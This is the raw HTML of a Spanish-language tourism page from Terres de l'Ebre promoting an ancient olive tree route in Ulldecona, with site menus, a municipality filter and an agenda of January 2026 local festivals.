	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-757 seccio-experiencias i18n-es" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/trip-idees/ruta-a-les-oliveres-millenaries" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-J2jgM3Raxdq4oqiIPwx7fvihJFxCAI9D-AUVhvdplzc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/trip-idees/ruta-a-les-oliveres-millenaries" class="language-link" xml:lang="ca" title="Ruta a les oliveres mil·lenàries"><abbr title="Català">ca</abbr></a></li>
<li class="es active"><a href="/es/trip-idees/ruta-a-les-oliveres-millenaries" class="language-link active" xml:lang="es" title="RUTA A LOS OLIVOS MILENARIOS
"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/trip-idees/ruta-a-les-oliveres-millenaries" class="language-link" xml:lang="fr" title="ITINÉRAIRES À TRAVERS LES OLIVIERS MILLÉNAIRES
"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/trip-idees/ruta-a-les-oliveres-millenaries" class="language-link" xml:lang="en" title="ANCIENT OLIVE TREE ROUTE
"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/trip-idees/ruta-a-les-oliveres-millenaries" class="language-link" xml:lang="de" title="ROUTE DER TAUSENDJÄHRIGEN OLIVENBÄUME 
"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/trip-idees/ruta-a-les-oliveres-millenaries" class="language-link" xml:lang="nl" title="ROUTE NAAR DE DUIZENDJARIGE OLIJFBOMEN
"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/trip-idees/ruta-a-les-oliveres-millenaries" class="language-link" xml:lang="ru" title="ПУТЬ ПО ВЕКОВЫМ ОЛИВКОВЫМ ДЕРЕВЬЯМ 
"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/es" title="Inicio">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_esp.png" alt="Inicio" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2232 dropdown"><a href="/es/conoce-0" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONOCE <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/es/que-hacer" title="¿Qué hacer?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">¿Qué hacer?
</span>Actividades <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/es/donde-dormir" title="Alojamiento" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Alojamiento</span>Dónde dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/es/agenda" title="Ocio" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Ocio</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></li>
<li class="expanded active-trail active item-1990 dropdown"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiencias <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf active-trail active"><a href="/es/experiencias" title="Ideas de viaje" class="active-trail active">Ideas de viaje</a></li>
<li class="leaf"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></li>
<li class="last expanded item-1590 dropdown"><a href="/es/contacto" title="Contacto" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contacto</span>Como llegar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-trip-ideas-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/es/block/trip-ideas-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-9451d6a692486db4f17e881d2f320730">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/617">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/cellers_modernistes_terra_alta_09bx.jpg" width="1920" height="1080" alt="" title="enoturisme" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/618">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/4_turisme_actiu_btt_1.jpg" width="1276" height="851" alt="" title="Turisme actiu" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/619">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/foto_09_baixa.jpg" width="5716" height="3801" alt="" title="Birding" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/620">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/4_img_0014.jpg" width="935" height="623" alt="" title="oleoturisme" /></div>
      </div>
</div>
<div class="field field-name-field-slide-text field-type-text-long field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>#terresdelebre</h2>

<h2>#reservadelabiosfera</h2>
</div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
<section id="block-terres-idees-filter-idees-filter" class="block block-terres-idees-filter clearfix">

      
  <form action="/es/trip-idees/ruta-a-les-oliveres-millenaries" method="post" id="terres-idees-filter-form" accept-charset="UTF-8"><div><div class="form-item form-item-type form-type-select form-group"> <label class="control-label" for="edit-type">Qué hacer</label>
<select class="form-control form-select" id="edit-type" name="type"><option value="All">- Cualquiera -</option><option value="720">Gastronomia</option><option value="718">Enoturisme</option><option value="716">Natura</option><option value="717" selected="selected">Cultura</option><option value="719">Nàutica i Fluvial</option><option value="2276">Cicloturisme</option></select></div><div class="form-item form-item-city form-type-select form-group"> <label class="control-label" for="edit-city">Dónde estás?</label>
<select class="form-control form-select" id="edit-city" name="city"><option value="All" selected="selected">- Cualquiera -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div><div class="form-actions"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div><input type="hidden" name="form_build_id" value="form-3dcqfzeUrU8bXkdMuNSpUoSdO6JY5e1JqgAOf9L3-YA" />
<input type="hidden" name="form_id" value="terres_idees_filter_form" />
</div></form>
</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li><a href="/es/trip-idees/cultura" title="Cultura">Cultura</a></li>
<li class="active">RUTA A LOS OLIVOS MILENARIOS
</li>
</ol>      <h1 class="page-header">RUTA A LOS OLIVOS MILENARIOS
</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-trip-ideas-content view-id-trip_ideas_content view-display-id-page view-dom-id-3b447892e68dc0806cec5bbb2de1ce96">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    

  <div  about="/es/experiencias/ulldecona-cultural-oliveres-millenaries" typeof="sioc:Item foaf:Document" class="ds-1col node node-trip-idea node-promoted node-teaser view-mode-teaser clearfix">
  
    
      
    <div class="left col-sm-4">
              <div class="image">
          <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/experiencias/ulldecona-cultural-oliveres-millenaries" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/trip_ideas_resum/public/ulldecona-cultural-oliveres-millenaries.jpg?itok=i5NONAQ1" alt="Ruta a les oliveres mil·lenàries" /></a></div>
      </div>
</div>
        </div>
          </div>
    
    <div class="right col-sm-8">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/experiencias/ulldecona-cultural-oliveres-millenaries" title="Ulldecona cultural – Oliveres mil·lenàries">Ulldecona cultural – Oliveres mil·lenàries</a></h2></div>
      </div>
</div>
	              <a class="municipi-idees" href="/es/experiencies/experiencies/717?shs_term_node_tid_depth_1=717&shs_term_node_tid_depth=662">
          ULLDECONA        </a>
                    <div class="field field-name-field-description-tripidea">
          En Ulldecona se encuentra la mayor concentración conocida de Olivos Milenarios de todo el mundo. La partida del Arión, con...        </div>
                  <a class="see-more" href="/es/experiencias/ulldecona-cultural-oliveres-millenaries">Ver más</a>
    </div>

        
  </div>  
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-650f7439acb9a39215cbab0c5f34e444">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Desde 24/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/xxiv-fio-a-mora-la-nova" title=" XXIV FIO a Móra la Nova"> XXIV FIO a Móra la Nova</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Fires">Fires</a>, <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/xxiv-fio-a-mora-la-nova" title="Gastronomía">Gastronomía</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/xxiv-fio-a-mora-la-nova" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fio_mora_la_nova_0.jpeg?itok=nCBIk4YB" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/xii-ruta-de-la-tapa-porca" title="Desde 09/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-09T00:00:00+01:00">09/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/xii-ruta-de-la-tapa-porca" title="XII Ruta de la Tapa Porca">XII Ruta de la Tapa Porca</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    <a href="https://terresdelebre.travel/es/es/agenda/xii-ruta-de-la-tapa-porca" title="Gastronomía">Gastronomía</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/xii-ruta-de-la-tapa-porca" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/tapa_porca_1.jpg?itok=232gaK3l" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Desde 24/01/2026 - 00:00 hasta 25/01/2026 - 00:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/san-antonio-en-la-senia" title="San Antonio en la Sénia">San Antonio en la Sénia</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/san-antonio-en-la-senia" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/san-antonio-en-la-senia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_la_senia_0.jpg?itok=Aq5vub4Y" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="25/01/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T10:00:00+01:00">25/01/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="La Fiesta de Sant Antoni en la carretera de Roquetes a Jesús">La Fiesta de Sant Antoni en la carretera de Roquetes a Jesús</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/la-fiesta-de-sant-antoni-en-la-carretera-de-roquetes-a-jesus" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_roques_jesus_nova_data_2.jpg?itok=R53bvUqi" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Desde 24/01/2026 - 17:00 hasta 25/01/2026 - 12:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T17:00:00+01:00">24/01/2026 - 17:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T12:00:00+01:00">25/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/sant-antoni-amposta-2026" title="Sant Antoni Amposta 2026">Sant Antoni Amposta 2026</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/es/es/agenda/sant-antoni-amposta-2026" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/sant-antoni-amposta-2026" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_amposta_3.jpg?itok=NzP6JP1J" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 de 6</li>
<li class="pager-next"><a href="/es/trip-idees/ruta-a-les-oliveres-millenaries?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/es/agenda">
    Ver calendario  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>¿Qué necesitas?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
